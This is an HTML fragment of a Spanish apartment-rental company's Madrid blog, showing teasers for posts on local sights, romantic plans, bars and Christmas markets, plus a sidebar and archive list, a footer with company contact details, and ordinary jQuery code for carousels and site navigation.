				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/lugares-emblematicos-que-visitar-en-madrid-durante-el-puente-de-mayo/" title="Lugares emblemáticos que visitar en Madrid durante el puente de mayo" rel="bookmark">Lugares emblemáticos que visitar en Madrid durante el puente de mayo</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/04/" title="miércoles, abril 23rd, 2025, 12:27 pm">9 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>En una capital, como es Madrid, puedes encontrar una variedad de sitios imprescindibles para visitar, que si te encuentras por &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/lugares-emblematicos-que-visitar-en-madrid-durante-el-puente-de-mayo/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/02/Imagen1-480x270.jpg" alt="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/02/Imagen1.jpg" class="hb-image-zoom" rel="swipebox[related]" title="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín"></a><a href="https://www.gavirental.com/blog/10-planes-romanticos-en-madrid-para-sorprender-a-tu-pareja-este-san-valentin/" class="hb-image-link" title="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/10-planes-romanticos-en-madrid-para-sorprender-a-tu-pareja-este-san-valentin/" title="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín" rel="bookmark">10 planes románticos en Madrid para sorprender a tu pareja este San Valentín</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/02/" title="jueves, febrero 13th, 2025, 6:23 pm">11 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Madrid es una ciudad con infinitas posibilidades para una cita especial. Ya sea que busques un plan tranquilo, una experiencia &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/10-planes-romanticos-en-madrid-para-sorprender-a-tu-pareja-este-san-valentin/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2024/08/iStock-1360434391-scaled-480x270.jpg" alt="Sitios para tomar una copa de moda en la capital" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2024/08/iStock-1360434391-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Sitios para tomar una copa de moda en la capital"></a><a href="https://www.gavirental.com/blog/sitios-para-tomar-una-copa-de-moda-en-la-capital/" class="hb-image-link" title="Sitios para tomar una copa de moda en la capital"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/sitios-para-tomar-una-copa-de-moda-en-la-capital/" title="Sitios para tomar una copa de moda en la capital" rel="bookmark">Sitios para tomar una copa de moda en la capital</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2024/08/" title="viernes, agosto 2nd, 2024, 12:50 pm">1 year atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Uno de los planes más apetecibles de las tardes-noches de verano es ¡El terraceo! Y es que con la llegada &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/sitios-para-tomar-una-copa-de-moda-en-la-capital/">Leer más</a></p></div></div><!-- .post_class --></div></div></div></div></div>
		<div class="clearboth"></div>
	</div>

		
</div>


<div id="sidebar" class="col3 last">

		<div id="sidebar_inner">

			
			<div id="search-2" class="widget widget_search fade-in"><form id="searchform" method="get" action="https://www.gavirental.com/blog/">
      <input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search...')this.value='';" onblur="if(this.value=='')this.value='Search...';">
      <input type="submit" value=Buscar id="searchsubmit" />
      
    </form></div><div id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter fade-in"><h4 class="widgettitle">Contador de visitas</h4><link rel='stylesheet' type='text/css' href='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #000000;'>
	<div id="xtvccount"><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/3.gif' alt='3'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/5.gif' alt='5'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #000000;'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Visitantes de hoy : 647</div>
									</div>
			
		</div>
	</div><div id="recentposts-2" class="widget nt_recent_widget fade-in"><h4 class="widgettitle">Últimos posts</h4><ul class="article_list small_article_list "><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" class="hb-image-link" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" title="Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026" rel="bookmark"><strong>Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 29th, 2025, 1:20 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2-280x160.jpg" alt="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" class="hb-image-link" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" title="Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente " rel="bookmark"><strong>Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente </strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 22nd, 2025, 1:22 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" class="hb-image-link" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" title="Las mejores pistas para disfrutar de la Navidad en Madrid" rel="bookmark"><strong>Las mejores pistas para disfrutar de la Navidad en Madrid</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="martes, diciembre 16th, 2025, 3:01 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li></ul></div><div id="archives-2" class="widget widget_archive fade-in"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://www.gavirental.com/blog/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/10/'>octubre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/07/'>julio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/02/'>febrero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/05/'>mayo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.gavirental.com/blog/1999/12/'>diciembre 1999</a></li>
	<li><a href='https://www.gavirental.com/blog/1998/09/'>septiembre 1998</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories fade-in"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div>
					
		</div><!-- #sidebar_inner -->
	<span class="sidebar_bottom"></span>
</div><!-- #sidebar -->
<div class="clearboth"></div>

	</div>
</div>

</div>


</section>

	
<footer>
	<div class="container">
		<div class="col12">
			<div class="col6"><div id="text-2" class="widget widget_text fade-in"><h4 class="widgettitle">ESPECIALISTAS EN ALQUILER DE APARTAMENTOS EN MADRID</h4>			<div class="textwidget">Somos propietarios de más de 200 apartamentos en el centro de Madrid. Un alquiler directo, sin intermediarios ni comisiones. 
Contamos con edificios completos, ideales para grupos y empresas. 
Nuestros apartamentos están totalmente equipados y amueblados con interiores de calidad y mobiliario de diseño.
Alquiler de apartamentos para corta, media y larga estancia.

 
 </div>
		</div></div><div class="col3"><div id="categories-3" class="widget widget_categories fade-in"><h4 class="widgettitle">MAPA WEB</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div></div><div class="col3 last"><div id="text-3" class="widget widget_text fade-in"><h4 class="widgettitle">INFORMACIÓN Y CONTACTO</h4>			<div class="textwidget">Calle Velázquez, 157 (España)<br>
Teléfono: +34.914.119.192<br>
Fax:+34.914.119.207<br>
Móvil:+34.650.441.492<br>
info@gavirental.com</div>
		</div></div><div class="clearboth"></div>			<div id="sub_footer"><div class="container"><div class="col12"><p class="copyright_text">&copy; 2023 | GAVIRENTAL | Todos los derechos reservados</p></div><!-- columns --></div><!-- container --></div><!-- #sub_footer -->		</div>
	</div>
</footer>



<script type="text/javascript">
/* <![CDATA[ */
jQuery.noConflict();
jQuery(document).ready(function() { 

    
    jQuery('#preload').removeClass('noscript');

    var shl = jQuery('#commentform input').val();
    if (shl != '') jQuery('#commentform input').parent().find('label').hide();

    jQuery('#commentform input').on('blur', function() {
    	if (jQuery(this).val() != '') jQuery(this).parent().find('label').hide(); 
    	else jQuery(this).parent().find('label').show();
    });

    
        /* 
         * Animated Navigation Menu
        */
        var $head = jQuery('#navigation');
        var $stop = jQuery('#scroll_top');
        jQuery('#content').waypoint(function(direction) {
            if (direction == 'down') {
                $head.attr('class', 'minimize');
                $stop.attr('class', 'visible');
            } else if (direction == 'up') {
				$head.attr('class', 'maximize');
                $stop.attr('class', 'invisible');
            }
        }); 
		//jQuery('#navigation').addClass('minimize', jQuery(document).scrollTop() > 0);		
	
 		/* 
         * Social Count plugin colors fix.
         */
         jQuery('.items .count, .items .label').removeAttr('style');


    


    /* 
     * Scroll to Top
     */
                jQuery("a[href='#top']").click(function() {
                jQuery("html, body").animate({
                    scrollTop: 0
                }, "slow");
                return false;
            });  

    
    	
        jQuery('.article_grid.three_column_blog.carousel').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1025,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });


        jQuery('.article_grid.one_column_blog.carousel').slick({
        	slidesToShow: 1,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	autoplaySpeed: 7000,
        	vertical: true
        });

        jQuery('.article_grid.four_column_blog.carousel').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_grid.two_column_blog.carousel').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_list.carousel').slick({
			slidesToShow: 2,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	slide:'> li',
        	autoplaySpeed: 7000,
        	vertical: true
        });
    
            /* 
         * Expandable Search Bar
         */
        var $ntsearch = jQuery('#nt-search'),
            $ntsearchinput = $ntsearch.find('input.nt-search-input'),
            $body = jQuery('html,body'),
            openSearch = function() {
                $ntsearch.data('open', true).addClass('nt-search-open');
                $ntsearchinput.focus();
                return false;
            },
            closeSearch = function() {
                $ntsearch.data('open', false).removeClass('nt-search-open');
            };

        $ntsearchinput.on('click', function(e) {
            e.stopPropagation();
            $ntsearch.data('open', true);
        });
        $ntsearch.on('click', function(e) {
            e.stopPropagation();
            if (!$ntsearch.data('open')) {
                openSearch();
                $body.off('click').on('click', function(e) {
                    closeSearch();
                });
            } else {
                if ($ntsearchinput.val() === '') {
                    closeSearch();
                    return false;
                }
            }
        });  


        /* 
         * Responsive Videos - Youtube, Vimeo - add 'video' class container.
         */
        jQuery('.video').fitVids(); 

    
        /* 
         * Responsive Navigatio
         */
        
            /* 
         * Toggle functions
         */
        jQuery('.toggle').toggle(function() {
            jQuery(this).addClass('active');
        }, function() {
            jQuery(this).removeClass('active');
        });
        jQuery('.toggle').click(function() {
            jQuery(this).next('.toggle_content').slideToggle();
        });

        jQuery('.toggle_frame_set').each(function(i) {
            var _this = jQuery(this),
                toggle = _this.find('.toggle_accordion');

            toggle.click(function() {
                if (jQuery(this).next().is(':hidden')) {
                    _this.find('.toggle_accordion').removeClass('active').next().slideUp();
